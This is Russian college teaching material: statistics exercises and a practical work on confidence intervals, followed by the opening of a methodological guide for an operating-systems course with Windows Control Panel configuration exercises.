

2. Найти функцию распределения по данному распределению выборки:



3. Администрацию универсама интересует оптимальный уровень запасов продуктов в торговом зале, а также среднемесячный объем покупок товаров, являющихся предметом ежедневного потребления в семье (таких, например, как соль). Для выяснения этого вопроса менеджер универсама в течение января регистрировал частоту покупок стограммовых пакетиков с содой и собрал следующие данные  $(x_i)$ : 18, 14, 14, 19, 13, 13, 11, 12, 10, 14, 12, 13, 15, 17, 10, 16, 15, 17, 13, 12, 19, 18, 11, 14, 16, 15, 14, 12, 11, 10, 18. Постройте интервальный вариационный ряд, определите его числовые характеристики **Вариант 5.**

1. Построить гистограмму частот по данному распределению выборки:



2. Найти функцию распределения по данному распределению выборки:



3. Число пассажиров компании «Аэрофлот-Дон» одного из рейсов на рейсах между Ростовом и Москвой за 30 дней между апрелем и маем текущего года составило: 128, 121, 134, 118, 123, 109, 120,116,125,128,121,129,130,131, 127, 119, 114, 124, 110, 126, 134, 125, 128, 123, 128, 133, 132,136, 134,129. Составьте интервальный вариационный ряд. Чему равно среднее число пассажиров в рейсе? Рассчитайте показатели вариации.

## Практическая работа № 17.18

## Тема: Точечные и интервальные оценки

### Доверительный интервал и доверительная вероятность

Точечная оценка оцениваемого параметра  $\theta$ 

Доверительный интервал

Доверительная вероятность (надежность)

$$
[\theta_{min}; \theta_{max}], \text{code}\theta_{min} = \theta_n^* - \delta, \theta_{max} = \theta_n^* + \delta
$$

$$
P(\theta_{min} < \theta < \theta_{max}) = \gamma
$$

 $\mathbf{a}^*$ 

Интервальная оценка математического ожидания  $X \in N(\mu; \sigma^2)$ 

Дисперсия известна

Дисперсия не известна

$$
P\left(\bar{x} - t_{\gamma}\frac{\sigma}{\sqrt{n}} < \mu < \bar{x} + t_{\gamma}\frac{\sigma}{\sqrt{n}}\right) = 2\Phi\left(t_{\gamma}\right) = \gamma \qquad P\left(\bar{x} - t_{\gamma_{t}}\frac{S}{\sqrt{n-1}} < \mu < \bar{x} + t_{\gamma_{t}}\frac{S}{\sqrt{n-1}}\right) = \gamma
$$

Интервальная оценка среднего квадратичного отклонения  $X \in N(u; \sigma^2)$  $P(max{0;S(1-q)} < \sigma < S(1+q)) = \gamma$ 

## Интервальная оценка вероятности события

$$
P\left(w - t_{\gamma}\sqrt{\frac{w(1-w)}{n}} < p < w + t_{\gamma}\sqrt{\frac{w(1-w)}{n}}\right) = 2\Phi(t_{\gamma}) = \gamma
$$

## Основные умения и навыки:

- описывать случайную величину с помощью доверительных интервалов;
	- находить интервальные оценки основных характеристик;
	- использовать возможности Exel для построения интервальных оценок.

#### Доверительный интервал и доверительная вероятность

Оценки, рассматриваемые ранее, выражались одним числом и поэтому назывались точечными. Однако в ряде задач требуется не только найти для оцениваемого параметра  $\theta$ числовое значение, но оценить его точность и надежность. Такого рода задачи очень важны при малом числе наблюдений, так как конечная оценка $\theta_n^*$  в значительной мере является случайной и приближенная замена $\theta$ на $\theta_n^*$  может привести к серьезным ошибкам.

Задачу интервального оценивания в самом общем виде можно сформулировать так: по данным выборки построить числовой интервал, относительно которого с заранее выбранной вероятностью можно сказать, что этот интервал покроет (накроет) оцениваемый параметр. Для определения точности оценки $\theta_n^*$  в математической статистике пользуются доверительными интервалами, а для определения надежности доверительными вероятностями. Раскроем сущность этих понятий.

Доверительным интервалом для параметра  $\theta$  называется такой интервал, относительно которого можно с заранее выбранной вероятностью  $\gamma = 1 - \alpha$ (близкой к единице), утверждать, что он содержит неизвестное значение параметра  $\theta$ . Пусть $\theta_n^*$  несмещенная оценка параметра  $\theta$ . Требуется оценить возможную при этом ошибку. По определенным правилам находят такое число $\delta > 0$ , чтобы выполнялось соотношение:

 $P(|\theta_n^* - \theta| < \delta) = \gamma$  или  $P(\theta_{min} < \theta < \theta_{max}) = \gamma$ .

Pавенство означает, что интервал  $[\theta_{min}; \theta_{max}]$ , где  $\theta_{min} = \theta_n^* - \delta$ , а  $\theta_{max} = \theta_n^* + \delta$ , заключает в себе оцениваемый параметр с вероятностью  $\gamma$ .

у называютдоверительной вероятностью или надежностью интервальной оценки, а значение α - уровнем значимости. Нижняя и верхняя граница доверительного интервала  $\theta_1$  и  $\theta_2$  определяются по результатам наблюдений, следовательно, сам доверительный интервал является случайной величиной. В связи с этим говорят, что доверительный интервал покрывает оцениваемый параметр с вероятностью  $\gamma$ . Выбор $\gamma$ определяется конкретными условиями решаемой задачи. Надежность принято выбирать равной 0,95; 0,99; 0,999 - тогда событие, состоящее в том, что интервал  $[\theta_{min}; \theta_{max}]$ ,

покрывает параметр  $\theta$  будет практически достоверным. При этом число  $\delta$  характеризует точность интервальной оценки: чем меньше  $\delta$ , тем оценка точнее и наоборот. На практике часто встречаются нормально распределенные случайные величины (или стремящиеся к Рассмотрим интервальные оценки для параметров нормального нормальному). распределения.

#### Интервальная оценка математического ожидания при известной дисперсии

Пусть случайная величина  $X \in N(\mu; \sigma^2)$  распределена по нормальному закону, причем математическое ожидание и неизвестно, а дисперсия  $\sigma^2$  известна. Требуется оценить неизвестное математическое ожидание. По наблюдениям найдем точечную оценку  $\bar{x}$  математического ожидания. Зададимся вероятностью  $\gamma$  и найдем такое число  $\delta$ , чтобы выполнялось соотношение: $P(\bar{x} - \delta \leq \mu \leq \bar{x} + \delta) = \gamma$ .

Доказано, что построение доверительного интервала в этом случае осуществляется по формуле:

$$
P\left(\bar{x}-t_{\gamma}\frac{\sigma}{\sqrt{n}}<\mu<\bar{x}+t_{\gamma}\frac{\sigma}{\sqrt{n}}\right)=2\Phi\left(t_{\gamma}\right)=\gamma,
$$

где  $t_v$  - значение стандартной нормальной величины, соответствующее надежности  $\Phi(t_v) = \gamma/2$ , а  $\Phi(t)$  – функция Лапласа (см. таблицу Приложения 2). Очевидно, что увеличение надежности у приводит к увеличению функции  $\Phi(t)$  и соответственно увеличению параметра t. что в свою очерель увеличивает величину  $\delta$ . То есть увеличение надежности оценки ведет к снижению ее точности(увеличению погрешности).

При этом точность оценки математического ожидания равна:  $\delta = t_{\gamma} \frac{\sigma}{\sqrt{n}}$ Очевидно, что с увеличением объема выборки *п* величина погрешности  $\delta$  уменьшается, т.е. точность оценки повышается. Эта формула позволяет определить необходимый объем выборки для оценки математического ожидания с наперед заданной точностью и надежностью: $n_{min} \geq$  $\frac{t^2\sigma^2}{\delta^2}\,.$ 

Пример 1. Анализ доходности акций на основе случайной выборки за 16 дней показал, что средняя доходность составляет 10,37%. Предполагая, что доходность акций подчиняется нормальному закону распределения с известной дисперсией, равной  $4\%^2$ , определить:

а) ширину доверительного интервала для средней доходности с надежностью 0,97;

б) надежность того, что точность оценивания составит 0,98%;

в) минимальное число наблюдений, которое необходимо провести, чтобы с вероятностью 0,99 можно было утверждать, что средняя доходность заключена в интервале шириной  $3\%$ .

Так как дисперсия нормального распределения известна, по таблице Лапласа: а) для значения функции  $\Phi(t_{\gamma}) = \frac{0.97}{2} = 0.485$  находим значение аргумента  $t_{\gamma} = 2.17$ , откуда ширина доверительного интервала средней доходности( $\pm \delta$ ) составляет: 28 =  $2t_{\gamma} \frac{\sigma}{\sqrt{n}} = 2 \cdot 2{,}17 \cdot \frac{2}{\sqrt{16}} = 2{,}17\%;$ 

б) из оценки точности математического ожидания  $\delta = t_{\gamma} \frac{\sigma}{\sqrt{n}}$ следует, что  $t_{\gamma} = \delta \frac{\sqrt{n}}{\sigma}$ 0,98  $\frac{\sqrt{16}}{2}$  = 1,96; для значения аргумента находим значение функции Ф(1,96) = 0,475 и  $\gamma$  =  $2.0,475 = 0,95$ , т.е. при надежности 0,95 точность оценивания составит 0,98%;

в) для значения функции  $\Phi(t_{\gamma}) = \gamma = 0.99$  находим значение аргумента  $t_{\gamma} = 2.58$  и по формуле определяем:  $n_{min} \ge \frac{t^2 \sigma^2}{\delta^2} = \frac{2.58^2 \cdot 2^2}{1.5^2} = 11.8 \approx 12$ , т.е. необходимо провести 12 измерений для обеспечения заданной точности (3%) и надежности (0,99).

#### Интервальная оценка математического ожидания при неизвестной дисперсии

Пусть случайная величина  $X \in N(\mu; \sigma^2)$  распределена по нормальному закону, причем математическое ожидание  $\mu$  и дисперсия неизвестны. Требуется оценить

неизвестное математическое ожилание. По наблюдениям найлем точечные оценки  $\bar{x}$  и S математического ожидания  $\mu$  и дисперсии $\sigma^2$ . Зададимся вероятностью  $\gamma$  и найдем такое число  $\delta$ , чтобы выполнялось соотношение: $P(\bar{x} - \delta \leq \mu \leq \bar{x} + \delta) = \gamma$ .

Локазано, что построение доверительного интервала в этом случае осуществляется по dop wite:

$$
P\left(\bar{x} - t_{\gamma_t} \frac{s}{\sqrt{n-1}} < \mu < \bar{x} + t_{\gamma_t} \frac{s}{\sqrt{n-1}}\right) = \gamma,
$$

где  $t_{\alpha}$  – значение функции распределения Стьюдента (*t*-распределения), соответствующее степеням свободы  $k = n - 1$ и надежностиу.

При этом точность оценки математического ожидания равна:  $\delta = t_{\gamma_t} \frac{s}{\sqrt{n-1}}$ .

Пример 2. Анализ доходности акций на основе случайной выборки за 16 дней показал, что средняя доходность составляет 10,37% при рассеянии S=2,5%. Предполагая, что доходность акций подчиняется нормальному закону распределения, определить:

а) верхнюю границу доверительного интервала для средней доходности с надежностью  $0.95:$ 

б) надежность того, что средняя доходность заключена в интервале [8,37%; 12,37%].

Так как дисперсия нормального распределения неизвестна (и по выборке определена ее точечная оценка) используем функцию распределения Стьюдента:

а) для заданной надежности 0,95и числа степеней свободы k = 16 - 1 = 15 найдемзначение функции  $t_{\gamma_t}$  (0,95; 15) = 2,15 и верхняя граница доверительного интервала составит:

$$
u_{\text{max}} = \bar{x} + t_{\gamma t} \frac{s}{\sqrt{n-1}} = 10,37 + 2,15 \cdot \frac{2,5}{\sqrt{16-1}} = 11,76\%
$$

б) поскольку интервал симметричен относительно точечной оценки математического ожидания, точность оценки составляет  $12,37 - 10,37 = 2\%$ , тогда из формулы  $\delta =$  $t_{\gamma_t} \frac{S}{\sqrt{n-1}}$ определяем параметр  $t_{\gamma_t}$ :

 $t_{\gamma t} = \delta \frac{\sqrt{n-1}}{s} = 2 \frac{\sqrt{16-1}}{2.5} = 3,098$ и по таблице t-распределения Стьюдента для числа степеней свободы  $k = 16 - 1 = 15$  берем ближайшее к полученному значению  $t_{\gamma_t}$  значение надежности  $y \approx 0.99$ .

## Интервальная оценка среднего квадратичного отклонения и дисперсии

Пусть случайная величина  $X \in N(\mu; \sigma^2)$  распределена по нормальному закону, причем математическое ожидание и и дисперсия неизвестны. Требуется оценить неизвестное среднее квадратичное отклонение, используя его точечную оценку S, найденную по выборке. Залалимся вероятностью  $\gamma$  и найдем такое число  $\delta$ , чтобы выполнялось соотношение:

$$
P(S - \delta < \sigma < S + \delta) = \gamma(\text{npu}\delta < S).
$$

Поскольку дисперсия и среднее квадратичное отклонение всегда положительны, то в общем случае приведенное соотношение уточняется:

$$
P(max\{0; (S-\delta)\} < \sigma < S+\delta) = \gamma.
$$

Можно доказать, что построение доверительного интервала в этом случае для среднего квадратичного отклонения осуществляется по формуле:

 $P(max{0;S(1-q)} < \sigma < S(1+q)) = \gamma$ ,

где  $q$  – значение функции распределения Пирсона ( $\chi^2$ -распределения) (Приложение 4), соответствующее степеням свободы  $k = n - 1$ и надежности  $\gamma$ .

При этом точность оценки среднего квадратичного отклонения равна:  $\delta = Sq$ .

Для построения доверительного интервала для дисперсии нижнюю и верхнюю границу интервала среднего квадратичного отклонения возводят в квадрат.

Пример 3. Для анализа производительности труда были отобраны 15 работников предприятия. На основании проведенных испытаний была получена оценка исправленного среднего квадратичного отклонения 20 изд./ч. Предполагая, что

производительность труда работников подчиняется нормальному закону распределения определить:

а) с надежностью 0,95 границы доверительного интервала для дисперсии;

б) надежность того, что истинное значение среднего квадратичного отклонения заключено в интервале [6 изд./ч.; 34 изд./ч.].

а) для заданной надежности 0,95 и числа степеней свободы  $k = 15 - 1 = 14$  по Приложению 4 найдемзначение  $q = q(0.95; 14) = 0.48$ ; тогда границы доверительного интервала соответственно равны:

 $S_{\text{min}} = \max\{0; 20(1 - 0.48)\} = \max\{0; 10.4\} = 10.4$ <br> $M_{\text{max}} = 20(1 + 0.48) = 29.6$ 

т. е. доверительные интервалы для среднего квадратичного отклонения [10 изд./ч.; 30 изд./ч.] и для дисперсии [108 (изд./ч.)<sup>2</sup>; 876 (изд./ч.)<sup>2</sup>].

интервал симметричен относительно точечной оценки б)поскольку спелнего квадратичного отклонения точность оценки составляет $34 - 20 = 14$  изд./ч., тогда из формулы  $\delta$  = Sq определяем параметр q:

 $q = \frac{\delta}{s} = \frac{14}{20} = 0.7$  и по таблице  $\chi^2$ -распределения Пирсона (Приложение 4) для числа степеней свободы  $k = 15 - 1 = 14$ берем ближайшее к полученному значению с значение надежности  $y \approx 0.99$ .

#### Интервальная оценка вероятности события

При рассмотрении точечных оценок было показано, что "хорошей" оценкой вероятности события является частость  $w = m/n$ , где *т*-число испытаний, в которых произошло событие А, ап-общее число независимых испытаний, в каждом из которых событие A может произойти с вероятностью р или не произойти с вероятностью  $q = 1$  $p$ (т.е. последовательность испытаний Бернулли).

Зададимся вероятностью у и найдем границы, чтобы выполнялось соотношение:

$$
P(p_{min} < p < p_{max}) = \gamma.
$$

Можно доказать, что построение доверительного интервала для вероятности в этом случае(при больших значениях  $n>>100$ ) осуществляется по формуле:

$$
P\left(w-t_{\gamma}\sqrt{\frac{w(1-w)}{n}}<\rho
$$

где  $t_{\gamma}$  - значение стандартной нормальной величины, соответствующее надежности  $\Phi(t_{\gamma}) = \gamma/2$ , а  $\Phi(t)$  – функция Лапласа.

При этом точность оценки вероятности равна:  $\delta = t_{\gamma} \sqrt{\frac{w(1-w)}{n}}$ .

Пример 4. При проведении анализа эффективности рекламы инструментальных наборов, размещенной в интернете, была организована случайная выборка, объем которой составил 500 человек. В результате проведенного опроса выяснилось, что для 200 человек источником информации послужили объявления, размещенные в сети. В предположении о биномиальном законе распределения определить:

а) с надежностью 0.95 нижнюю границу вероятности того, что один случайно отобранный покупатель воспользовался рекламой в интернете;

б) надежность того, что использование рекламы в интернете будет находиться в интервале [0,30;0,50].

Так как объем выборки достаточно большой, используем для построения доверительного интервала функцию Лапласа:

а) для заданной надежности 0,95 определим значение функции  $\Phi(t_v) = 0.95 / 2 = 0.475$ , по таблицам функции Лапласа находим значение аргумента  $t_v = 1.96$ , откуда нижняя граница доверительного интервала вероятности:  $p_{min} = \frac{200}{500} - 1.96 \sqrt{\frac{200/500(1-200/500)}{500}} =$ 

$$
0,36.
$$

б) поскольку интервал симметричен относительно точечной оценки вероятности точность оценки составляет $\delta = t_{\gamma} \sqrt{\frac{w(1-w)}{n}} = 0.10$ , откуда  $t_{\gamma} = \delta \sqrt{\frac{n}{w(1-w)}} = 0.1 \sqrt{\frac{500}{0.4(1-0.4)}} =$ 4,56, по таблице найдем значение функции Лапласа  $\Phi(4,56) = 0,499998$ , но  $\gamma = 2.0,499998$  $= 0.999996$ , т.е. практически достоверное событие.

## Задания

Задача 1. Случайная величина распределена по нормальному закону с дисперсией равной 9. Сделана случайная выборка с возвратом объема  $n = 25$ . Найти с надежностью 0,99: а) выборочной средней; б) интервальную оценку точность для неизвестного математического ожидания; в) доверительный интервал, если выборочная средняя равна 20.12.

Задача 2. Найти минимальный объем выборки для проведения исследований, при котором с надежностью 0,95 точность оценки математического ожидания по выборочной средней будет равна 0.2. Известно, что  $X \in N(u; \sigma^2)$ и  $\sigma = 2.0$ .



Построить интервальную оценку математического ожидания с надежностью 0.95.

Задача 4. По данным 16 независимых равноточных измерений нормально распределенной физической величины найдены среднее арифметическое результатов измерений 23,161 и исправленное среднее квадратичное отклонение 0,400. Оценить истинное значение измеряемой величины с помощью доверительного интервала с надежностью 0,95.

Задача 5. Известно, что  $X \in N(\mu; \sigma^2)$ . По данным выборки объема 18 найдено исправленное среднее квадратичное отклонение 2. Найти доверительный интервал, покрывающий среднее квадратичное отклонение с надежностью 0.99.

Задача 6. Произведено 10 измерений одним прибором (без систематической ошибки) некоторой физической величины, причем исправленное среднее квадратичное отклонение случайных ошибок измерений оказалось равным 0,6. Найти точность прибора с надежностью 0.99. Предполагается, что результаты измерений распределены нормально.

Задача 7. Из 1000 случайно отобранных деталей оказалось 50 нестандартных. Предположив, что при отборе соблюдаются условия испытаний Бернулли, определить вероятность того, что интервал [0,04;0,06] содержит неизвестную вероятность появления нестандартной детали.

#### **Литература**

1. Спирина М.С., Спирин П.А. Теория вероятностей и математическая статистика. – М.: Академия, 2017.

2. Спирина М.С., Спирин П.А. Теория вероятностей и математическая статистика. Сборник задач. – М.: Академия, 2017.

3. Васильев, А. А. Теория вероятностей и математическая статистика : учебник и практикум для СПО / А. А. Васильев. — 2-е изд., испр. и доп. — М. : Издательство Юрайт, 2019. — 232 с. — (Серия : Профессиональное образование). — ISBN 978-5-534- 09115-1. — Режим доступа : [www.biblio-online.ru/book/DBBA31AB-D924-461F-AB25-](http://www.biblio-online.ru/book/DBBA31AB-D924-461F-AB25-F5FE7E32B665) [F5FE7E32B665](http://www.biblio-online.ru/book/DBBA31AB-D924-461F-AB25-F5FE7E32B665) .

4. Малугин, В. А. Теория вероятностей и математическая статистика : учебник и практикум для СПО / В. А. Малугин. — М. : Издательство Юрайт, 2019. — 470 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-06572-5. — Режим доступа : [www.biblio-online.ru/book/D726A9F8-6E50-43D3-9B48-3E8508203057](http://www.biblio-online.ru/book/D726A9F8-6E50-43D3-9B48-3E8508203057) .

5. Гмурман, В. Е. Руководство к решению задач по теории вероятностей и математической статистике : учеб. пособие для СПО / В. Е. Гмурман. — 11-е изд., перераб. и доп. — М. : Издательство Юрайт, 2019. — 406 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-08569-3. — Режим доступа : [www.biblio](http://www.biblio-online.ru/book/373DD739-2AC0-478F-BB76-EFE57C380D89)[online.ru/book/373DD739-2AC0-478F-BB76-EFE57C380D89](http://www.biblio-online.ru/book/373DD739-2AC0-478F-BB76-EFE57C380D89) .

6. Гмурман, В. Е. Теория вероятностей и математическая статистика : учебник для СПО / В. Е. Гмурман. — 12-е изд. — М. : Издательство Юрайт, 2019. — 479 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-00859-3. — Режим доступа : [www.biblio-online.ru/book/CB85CC86-BDF1-4FD3-8912-3EBC262561A0](http://www.biblio-online.ru/book/CB85CC86-BDF1-4FD3-8912-3EBC262561A0)

7. Попов, А. М. Теория вероятностей и математическая статистика : учебник для СПО / А. М. Попов, В. Н. Сотников ; под ред. А. М. Попова. — 2-е изд., испр. и доп. — М. : Издательство Юрайт, 2019. — 434 с. — (Серия : Профессиональное образование). — ISBN 978-5-534-01058-9. — Режим доступа : [www.biblio-online.ru/book/829C56D8-86C3-](http://www.biblio-online.ru/book/829C56D8-86C3-45A8-A30A-9407DE057C4C) [45A8-A30A-9407DE057C4C](http://www.biblio-online.ru/book/829C56D8-86C3-45A8-A30A-9407DE057C4C)

8. Калинина, В. Н. Теория вероятностей и математическая статистика : учебник для СПО / В. Н. Калинина. — 2-е изд., перераб. и доп. — М. : Издательство Юрайт, 2019. — 472 с. — (Серия : Профессиональное образование). — ISBN 978-5-9916-8773-7. — Режим доступа : [www.biblio-online.ru/book/B8A3729D-8569-43E3-ACE4-8B01D677FF70](http://www.biblio-online.ru/book/B8A3729D-8569-43E3-ACE4-8B01D677FF70)

9. Колемаев, В.А. Теория вероятностей и математическая статистика: учебник / В.А. Колемаев, В.Н. Калинина. - М. : Юнити-Дана, 2015. - 352 с. : табл. - ISBN 5-238- 00560-1 ; То же [Электронный ресурс]. URL[://biblioclub.ru/index.php?page=book&id=436721](https://biblioclub.ru/index.php?page=book&id=436721)

10. Шапкин, А.С. Задачи с решениями по высшей математике, теории вероятностей, математической статистике , математическому программированию : учебное пособие / А.С. Шапкин, В.А. Шапкин. - 8-е изд. - Москва : Издательско-торговая корпорация «Дашков и К°», 2017. - 432 с. : табл., граф. - ISBN 978-5-394-01943-2 ; То же [Электронный ресурс]. - URL:<http://biblioclub.ru/index.php?page=book&id=450779>

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.01 Операционные системы и среды

Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

# **Пояснительная записка**

Методические указания к выполнению практических занятий по дисциплине «Операционные системы и среды» предназначены для закрепления теоретических знаний, полученных на лекциях, а также для овладения студентами умений и навыков применять эти знания при самостоятельной работе.

Перечень практических занятий соответствует рабочей программе по дисциплине «Операционные системы и среды».

Выполнение студентами практических работ по дисциплине проводится с целью:

закрепления полученных теоретических знаний по дисциплине;

углубления теоретических знаний в соответствии с заданной темой;

формирования умений решать практические задачи;

развития самостоятельности, ответственности и организованности;

 формирования активных умственных действий студентов, связанных с поисками рациональных способов выполнения заданий.

В методических указаниях приведены теоретический (справочный) материал в соответствии с темой занятия, обращение к которому поможет выполнить задания практического занятия.

Организация выполнения и контроля практических занятий по дисциплине «Операционные системы и среды» является подготовительным этапом к сдаче зачёта по данной дисциплине.

После выполнения каждой практической работы обучающийся должен сдать отчет.

Отчет должен содержать:

- 1. Название работы;
- 2. Цель работы;
- 3. Задание и его решение;
- 4. Вывод по работе.

# СОДЕРЖАНИЕ **Тематика практических занятий**

1. Использование сервисных программ поддержки интерфейсов. Настройка рабочего стола. Настройка системы с помощью Панели управления. Работа со встроенными приложениями.

2. Установка и настройка системы. Установка параметров автоматического обновления системы.

3. Установка новых устройств. Управление дисковыми ресурсами.

4. Управление процессами с помощью команд операционной системы для работы с процессами.

5. Работа с программой «Файл-менеджер Проводник». Работа с файловыми системами и дисками.

6. Управление памятью. Исследование соотношения между представляемым и истинным объёмом занятой дисковой памяти.

7. Изучение влияния количества файлов на время, необходимое для их копирования.

8. Конфигурирование файлов. Управление процессами в операционной системе. Резервное хранение, командные файлы. Работа с текстовым редактором. Работа с архиватором.

9. Работа с операционной оболочкой. Работа с командами в операционной системе. Использование команд работы с файлами и каталогами. Работа с дисками.

10. Изучение эмуляторов операционных систем. Установка операционной системы. Диагностика и коррекция ошибок операционной системы, контроль доступа к операционной системе.

3

#### Практическая работа №1

## Тема: «Использование сервисных программ поддержки интерфейсов. Настройка рабочего стола. Настройка системы с помощью Панели управления. Работа со встроенными приложениями»

#### Цель:

- рассмотреть сервисные программы поддержки интерфейсов ОС;

- рассмотреть основные настройки рабочего стола ОС;

Оборудование: ПК, ОС Windows, MS Word

#### Краткие теоретические сведения:

В общем случае, конечно, следует говорить о связи с внешней средой, поскольку, при использовании ЭВМ в системах управления технологическими например, комплексами (производство, летательные аппараты, корабли и пр.) человек может быть исключен (полностью или частично) из контура управления и внешними устройствами ЭВМ будут датчики (скорости, высоты, давления, температуры) и эффекторы (приводы рулей, манипуляторы, сервомоторы вентилей и пр.).

Связь с пользователем, сокращенно поименованная здесь как связь с оператором, как говорят англичане, last but not least – последняя в списке, но не по важности функция OC.

Связь с пользователем включает:

-командный (или иной) интерфейс по управлению системными процессами в вычислительной системе (собственно функции оператора  $OC$ ). Пользователь (привилегированный) осуществляет запуск-останов программ, подключение - отключение устройств и прочие релевантные операции;

-интерфейс по управлению пользовательскими процессами (контроль состояния процесса, ввод-вывод данных в процесс / из процесса).

-В состав пользователей в общем случае включаются следующие группы лиц, контактирующих с системой:

-администратор системы лицо или группа, отвечающая за сопровождение данных, назначение уровней доступа, включение/исключение пользователей;

-оператор системы, осуществляющий сопровождение вычислительного процесса,

прочие пользователи (не обладающие привилегиями доступа к данным), в том числе:

операторы подготовки данных (ОПД) - персонал, осуществляющий ввод данных с рабочих листов или документов, на основе соответствующих инструкций, в среде специальных программных интерфейсов,

интерактивные пользователи (ИП) - лица, имеющие доступ на ввод, коррекцию, обновление, уничтожение и чтение данных в рамках, как правило, ограниченной области БД,

конечные пользователи (КП) - лица, использующие БД для получения справок  $\bullet$ и решения задач.

Очевидно, что именно оператор ЭВМ является естественным пользователем ОС, все же прочие пользователи становятся таковыми лишь вследствие расширения функций пользователя в связи с интеграцией (особенно в случае персональных ЭВМ) функции конечного пользователя, администратора системы и оператора.

Интерфейс - это способ общения пользователя с персональным компьютером, пользователя с прикладными программами и программ между собой. Интерфейс служит для удобства управления программным обеспечением компьютера. Интерфейсы бывают однозадачные многозадачные. однопользовательские  $\boldsymbol{u}$  $\overline{u}$ многопользовательские. Интерфейсы отличаются между собой по удобству управления программным обеспечением, то есть по способу запуска программ.

#### *Порядок выполнения практической работы:*

1. Изучить теоретический материал;

2. Выполнить предложенные задания;

3. Составить отчет о выполнении практической работы;

4. Ответить на контрольные вопросы.

#### *Задания для выполнения практической работы:*

1. Включите ПК.

2. Ознакомьтесь с программой Панель управления ОС Windows

3. Настройка манипулятора мышь:

- в текстовом редакторе Word запишите свойства устройства Мышь и создайте скриншот окна Свойства;

- измените параметры назначения кнопок мыши;

- измените скорость выполнения двойного щелчка;

- включите залипание кнопки мыши;

- измените вид указателя мыши;

- измените скорость движения указателя;

- измените режим прокрутки колесика

## **ВЕРНИТЕ ВСЕ ИЗМЕНЕНИЯ В ИСХОДНОЕ ПОЛОЖЕНИЕ!**

1. Настройка клавиатуры

- в текстовом редакторе Word запишите свойства устройства Клавиатура и создайте скриншот окна Свойства;

- измените скорость повтора вводимого символа;

- измените частоту мерцания курсора.

## **ВЕРНИТЕ ВСЕ ИЗМЕНЕНИЯ В ИСХОДНОЕ ПОЛОЖЕНИЕ!**

1. Настройка элементов оформления экрана

- в текстовом редакторе Word запишите свойства вкладки Параметры экрана и создайте скриншот окна Параметры;

- измените тему рабочего стола;

- осуществляется выбор фонового рисунка;

- выберите расположение и цвет фона;

- настройте вид и параметры заставки;

- измените размер шрифта экрана.

## **ВЕРНИТЕ ВСЕ ИЗМЕНЕНИЯ В ИСХОДНОЕ ПОЛОЖЕНИЕ!**

1. Настройка панели задач и меню "Пуск»

В текстовом редакторе Word опишите все настройки, которые можно применить к панели задач и меню «Пуск».

1. Настройка языка и региональных стандартов

- измените региональный стандарт языка;

- измените язык ввода по умолчанию.

## **ВЕРНИТЕ ВСЕ ИЗМЕНЕНИЯ В ИСХОДНОЕ ПОЛОЖЕНИЕ!**

1. Настройка даты и время.

- измените текущую дату на 1 января 2017 г.

- измените часовой пояс и посмотрите какие изменения произошли, результат запишите в документе Word.

## **ВЕРНИТЕ ВСЕ ИЗМЕНЕНИЯ В ИСХОДНОЕ ПОЛОЖЕНИЕ!** *Контрольные вопросы:*

1. Для чего в ОС Microsoft Windows служит панель управления?

2. Как получить информацию об ОС, объеме памяти, типе процессора?

3. Для чего предназначена Панель задач и меню «Пуск» в ОС Windows?

4. Что такое папка, файл, диск?

5. Какие действия можно выполнить с папкой, файлом, диском?

6. Как закрепить значки на панели задач?

7. Как создать ярлык программы/файла?

## Практическая работа №2

## Установка и настройка системы. Установка параметров автоматического обновления системы

Цель: научиться устанавливать и настраивать систему, улучшить быстродействие системы; научиться создавать несколько учетных записей пользователей.

## Снижаем количество эффектов

1. Нажмите «Пуск»  $\rightarrow$  «Панель управления»  $\rightarrow$  «Экран»  $\rightarrow$  перейдите на вкладку «Оформление»  $\rightarrow$  выберете «Эффекты» здесь уберите следующие галочки:

- Отображать тени, отбрасываемые меню
- Отображать содержимое окна при перетаскивании

затем нажмите «ОК», «Применить», снова «ОК».

